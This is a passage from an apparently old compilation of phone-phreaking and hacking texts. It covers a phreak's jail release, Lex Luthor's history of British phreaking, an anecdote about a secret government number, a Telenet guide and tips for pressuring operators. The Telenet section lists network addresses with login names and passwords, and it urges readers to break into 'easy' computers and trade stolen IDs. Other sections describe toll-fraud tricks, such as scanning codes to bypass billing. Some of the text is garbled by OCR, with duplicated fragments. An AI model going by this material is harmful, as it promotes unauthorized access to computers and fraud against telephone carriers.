"What I'm worried about," Carl told me, "is that Joe means it this time. The promise. That he'll never phone-phreak again. That's what he told me, that he's given up phone-phreaking for good. I mean his entire life. He says he knowsthey're going to be watching him so closely for the rest of his life he'll never be able to make a move without going straight to jail. He sounded very broken up by the whole experience of being in jail. It was awful to hear him talk that way. I don't know. I hope maybe he had to sound that way. Over the phone, you know."

He reports that the entire phone-phreak underground is up in arms over the phone company's treatment of Joe. "All the while Joe had his hopes pinned on his application for a phone-company job, they were stringing him along getting ready to bust him. That gets me mad. Joe spent most of his time helping them out. The bastards. They think they can use him as an example. All of sudden they're harassing us on the coast. Agents are jumping up on our lines. They just busted ------'s mute yesterday and ripped out his lines. But no matter what Joe does, I don't think we're going to take this lying down."

Two weeks later my phone rings and about eight phone phreaks in succession say hello from about eight different places in the country, among them Carl, Ed, and Captain Crunch. A nationwide phone-phreak conference line has been reestablished through a switching machine in --------, with the cooperation of a disgruntled switchman.

"We have a special guest with us today," Carl tells me.

The next voice I hear is Joe's. He reports happily that he has just moved to a place called Millington, Tennessee, fifteen miles outside of Memphis, where he has been hired as a telephone-set repairman by a small independent phone company. Someday he hopes to be an equipment troubleshooter.

"It's the kind of job I dreamed about. They found out about me from the publicity surrounding the trial. Maybe Ma Bell did me a favor busting me. I'll have telephones in my hands all day long."

"You know the expression, 'Don't get mad, get even'?" phone-phreak Carl asked me. "Well, I think they're going to be very sorry about what they did to Joe and what they're trying to do to us."

### **151.The History of British Phreaking by Lex Luthor**

Note: The British post office, is the US equivalent of Ma Bell. In Britain, phreaking goes back to the early fifties, when the technique of 'toll a drop back' was discovered. Toll a was an exchange near St.Pauls which routed calls between London and nearby non-London exchanges. The trick was to dial an unallocated number, and then depress the receiver-rest for ½ second. This flashing initiated the 'clear forward' signal, leaving the caller with an open line into the toll a exchange. They could then dial 018, which forwarded him to the trunk exchange at that time, the first long distance exchange in Britain and follow it with the code for the distant exchange to which he would be connected at no extra charge.

The signals needed to control the UK network today were published in the "Institution of Post Office Engineers Journal" and reprinted in the Sunday times (15 Oct. 1972).

The signaling system they use: Signaling system No.3 uses pairs of frequencies selected from 6 tones separated by 120hz. With that info, the phreaks made "bleepers" or as they are called here in the US "blue box", but they do utilize different MF tones then the US, thus, your US blue box that you smuggled into the UK will not work, unless you change the frequencies.

In the early seventies, a simpler system based on different numbers of pulses with the same frequency (2280hz) was used. For more info on that, try to get a hold of: Atkinson's "Telephony and Systems Technology".

In the early days of British phreaking, the Cambridge university Titan computer was used to record and circulate numbers found by the exhaustive dialing of local networks. These numbers were used to create a chain of links from local exchange to local exchange across the country, bypassing the trunk circuits.Because the internal routing codes in the UK network are not the same as those dialed by the caller, the phreaks had to discover them by 'probe and listen' techniques or more commonly known in the US -- scanning. What they did was put in likely signals and listened to find out if they succeeded. The results of scanning were circulated to other phreaks. Discovering each other took time at first, but eventually the phreaks became organized. The "tap" of Britain was called "undercurrents" which enabled British phreaks to share the info on new numbers, equipment etc.

To understand what the British phreaks did, think of the phone network in three layers of lines: Local, trunk, and international. In the UK, subscriber trunk dialing (std), is the mechanism which takes a call from the local lines and (legitimately) elevates it to a trunk or international level. The UK phreaks figured that a call at trunk level can be routed through any number of exchanges, provided that the right routing codes were found and used correctly. They also had to discover how to get from local to trunk level either without being charged (which they did with a bleeper box) or without using (std). Chaining has already been mentioned but it requires long strings of digits and speech gets more and more faint as the chain grows, just like it does when you stack trunks back and forth across the US. The way the security reps snagged the phreaks was to put a simple 'printermeter' or as we call it: A pen register on the suspects line, which shows every digit dialed from the subscribers line.

The British prefer to get onto the trunks rather than chaining. One way was to discover where local calls use the trunks between neighboring exchanges, start a call and stay on the trunk instead of returning to the local level on reaching the distant switch. This again required exhaustive dialing and made more work for titan; it also revealed 'fiddles', which were inserted by post office engineers.

What fiddling means is that the engineers rewired the exchanges for their own benefit. The equipment is modified to give access to a trunk without being charged, an operation which is pretty easy in step by step (SxS) electromechanical exchanges, which were installed in Britain even in the 1970's (Note: I know of a back door into the Canadian system on a 4A Co., so if you are on SxS or a 4A, try scanning 3 digit exchanges, i.e.: dial 999,998,997 etc. And listen for the beep-kerchink, if there are no 3 digit codes which allow direct access to a tandem in your local exchange and bypasses the AMA so you won't be billed, not have to blast 2600 every time you wish to box a call.

A famous British 'fiddler' revealed in the early 1970's worked by dialing 173. The caller then added the trunk code of 1 and the subscribers local number. At that time, most engineering test services began with 17X, so the engineers could hide their fiddles in the nest of service wires. When security reps started searching, the fiddles were concealed by tones signaling: 'Number unobtainable' or 'Equipment engaged' which switched off after a delay. The necessary relays are small and easily hidden.

There was another side to phreaking in the UK in the sixties. Before STD was widespread, many 'ordinary' people were driven to.

Occasional phreaking from sheer frustration at the inefficient operator controlled trunk system. This came to a head during a strike about 1961 when operators could not be reached. Nothing complicated was needed. Many operators had been in the habit of repeating the codes as they dialed the requested numbers so people soon learnt the numbers they called frequently. The only 'trick' was to know which exchanges could be dialed through to pass on the trunk number. Callers also needed a pretty quiet place to do it, since timing relative to clicks was important. The most famous trial of British phreaks was called the old Baily trial. Which started on Oct. 3rd, 1973. What the phreaks did was dial a spare number at a local call rate, but involving a trunk to another exchange then they sent a 'clear forward' to their local exchange, indicating to it that the call was finished; but the distant exchange doesn't realize because the caller's phone is still off the hook. They now have an open line into the distant trunk exchange and sent to it a 'seize' signal: '1' which puts him onto its outgoing lines now, if they know the codes, the world is open to them. All other exchanges trust his local exchange to handle the billing; they justinterpret the tones they hear. Meanwhile, the local exchange collects only for a local call. The investigators discovered the phreaks holding a conference somewhere in England surrounded by various phone equipment and bleeper boxes, also printouts listing 'secret' post office codes. (They probably got them from trashing?) The judge said: "Some take to heroin, some take to telephones." for them phone phreaking was not a crime, but a hobby to be shared with phellow enthusiasts and discussed with the post office openly over dinner and by mail. Their approach and attitude to the worlds largest computer, the global telephone system, was that of scientists conducting experiments or programmers and engineers testing programs and systems. The judge appeared to agree, and even asked them for phreaking codes to use from his local exchange!!!

| 152. Bad as Shit | by | The Jolly Roger |
|------------------|----|-----------------|
|------------------|----|-----------------|

Recently, a telephone fanatic in the northwest made an interesting discovery. He was exploring the 804 area code (Virginia) and found out that the 840 exchange did something strange.

In the vast majority of cases, in fact in all of the cases except one, he would get a recording as if the exchange didn't exist. However, if he dialed 804-840 and four rather predictable numbers, he got a ring!

After one or two rings, somebody picked up. Being experienced at this kind of thing, he could tell that the call didn't "supe", that is, no charges were being incurred for calling this number.

(Calls that get you to an error message, or a special operator, generally don't supervise.) A female voice, with a hint of a Southern accent said, "Operator, can I help you?"

"Yes," he said, "What number have I reached?"

"What number did you dial, sir?"

He made up a number that was similar.

"I'm sorry that is not the number you reached." Click.

He was fascinated. What in the world was this? He knew he was going to call back, but before he did, he tried some more experiments. He tried the 840 exchange in several other area codes. In some, it came up as a valid exchange. In others, exactly the same thing happened -- the same last four digits, the same Southern belle. Oddly enough, he later noticed, the areas worked in seemed to travel in a beeline from Washington DC to Pittsburgh, PA.

He called back from a payphone. "Operator, can I help you?"

"Yes, this is the phone company. I'm testing this line and we don't seem to have an identification on your circuit. What office is this, please?"

"What number are you trying to reach?"

"I'm not trying to reach any number. I'm trying to identify this circuit."

"I'm sorry, I can't help you."

"Ma'am, if I don't get an ID on this line, I'll have to disconnect it. We show no record of it here."

"Hold on a moment, sir."

After about a minute, she came back. "Sir, I can have someone speak to you. Would you give me your number, please?"

He had anticipated this and he had the payphone number ready. After he gave it, she said, "Mr. XXX will get right back to you.""Thanks." He hung up the phone. It rang. INSTANTLY! "Oh my God," he thought, "They weren't asking for my number -- they were confirming it!"

"Hello," he said, trying to sound authoritative.

"This is Mr. XXX. Did you just make an inquiry to my office concerning a phone number?"

"Yes. I need an identi--"

"What you need is advice. Don't ever call that number again. Forget you ever knew it."

At this point our friend got so nervous he just hung up. He expected to hear the phone ring again but it didn't.

Over the next few days he racked his brains trying to figure out what the number was. He knew it was something big -- that was pretty certain at this point. It was so big that the number was programmed into every central office in the country. He knew this because if he tried to dial any other number in that exchange, he'd get a local error message from his CO, as if the exchange didn't exist.

It finally came to him. He had an uncle who worked in a federal agency. He had a feeling that this was government related and if it was, his uncle could probably find out what it was. He asked the next day and his uncle promised to look into the matter.

The next time he saw his uncle, he noticed a big change in his manner. He was trembling. "Where did you get that number?!" he shouted. "Do you know I almost got fired for asking about it?!? They kept wanting to know where I got it."

Our friend couldn't contain his excitement. "What is it?" he pleaded. "What's the number?!"

"IT'S THE PRESIDENT'S BOMB SHELTER!"

He never called the number after that. He knew that he could probably cause quite a bit of excitement by calling the number and saying something like, "The<br>weather's not good in Washington. We're coming over for a visit." But our weather's not good in Washington. We're coming over for a visit." friend was smart. He knew that there were some things that were better off unsaid and undone.

## **153.Telenet by The Mad Max**

It seems that not many of you know that Telenet is connected to about 80 computer-networks in the world. No, I don't mean 80 nodes, but 80 networks with thousands of unprotected computers. When you call your local Telenet-gateway, you can only call those computers which accept reverse-charging-calls. If you want to call computers in foreign countries or computers in USA which do not accept R-calls, you need a Telenet-ID. Did you ever notice that you can type ID XXXX when being connected to Telenet? You are then asked for the password. If you have such a NUI (Network-User-ID) you can call nearly every host connected to any computer-network in the world. Here are some examples:

026245400090184 :Is a VAX in Germany (Username: DATEXP and leave mail for CHRIS) 0311050500061 :Is the Los Alamos Integrated computing network (One of the hosts connected to it is the DNA (Defense Nuclear Agency)!!!) 0530197000016 :Is a BBS in New Zealand 024050256 :Is the S-E-Bank in Stockholm, Sweden (Login as GAMES !!!)<br>02284681140541 :CERN in Geneva in Switzerland (one of the biggest n :CERN in Geneva in Switzerland (one of the biggest nuclear research centers in the world) Login as GUEST 0234212301161 :A Videotex-standard system. Type OPTEL to get in and use the ID 999\_ with the password 9\_ 0242211000001 :University of Oslo in Norway (Type LOGIN 17,17 to play the Multi-User-Dungeon !)0425130000215 :Something like ITT Dialcom, but this one is in Israel ! ID HELP with password HELP works fine with security level 3 0310600584401 :Is the Washington Post News Service via Tymnet (Yes, Tymnet is connected to Telenet, too !) ID and Password is: PETER You can read the news of the next day!

The prefixes are as follows: 02624 is Datex-P in Germany 02342 is PSS in England 03110 is Telenet in USA 03106 is Tymnet in USA 02405 is Telepak in Sweden 04251 is Isranet in Israel 02080 is Transpac in France 02284 is Telepac in Switzerland 02724 is Eirpac in Ireland 02704 is Luxpac in Luxembourg 05252 is Telepac in Singapore 04408 is Venus-P in Japan ...and so on... Some of the countries have more than one packet-switching-network (USA has 11, Canada has 3, etc).

OK. That should be enough for the moment. As you see most of the passwords are very simple. This is because they must not have any fear of hackers. Only a few German hackers use these networks. Most of the computers are absolutely easy to hack !!! So, try to find out some Telenet-ID's and leave them here. If you need more numbers, leave e-mail. I'm calling from Germany via the German Datex-P network, which is similar to Telenet. We have a lot of those NUI's for the German network, but none for a special Tymnet-outdial-computer in USA, which connects me to any phone number.

Call 026245621040000 and type ID INF300 with password DATACOM to get more Informations on packet-switching-networks! The new password for the Washington Post is KING !!!!

## **154.Fucking with the Operator by The Jolly Roger**

Ever get an operator who gave you a hard time, and you didn't know what to do? Well if the operator hears you use a little Bell jargon, she might wise up. Here is a little diagram (excuse the artwork) of the structure of operators

```
/--------\ /------\ /-----\
!Operator!-- > ! S.A. ! --->! BOS !
\--------/ \------/ \-----/
  !
  !
  V
/-------------\
! Group Chief !
\-------------/
```
Now most of the operators are not bugged, so they can curse at you, if they do ask INSTANTLY for the "S.A." or the Service Assistant. The operator does not report to her (95% of them are hers) but they will solve most of your problems. She MUST give you her name as she connects & all of these calls are bugged. If the SA gives you a rough time get her BOS (Business Office Supervisor) on the line. S/He will almost always back her girls up, but sometimes the SA will get tarred and feathered. The operator reports to the Group Chief, and S/He will solve 100% of your problems, but the chances of getting S/He on the line are nill.

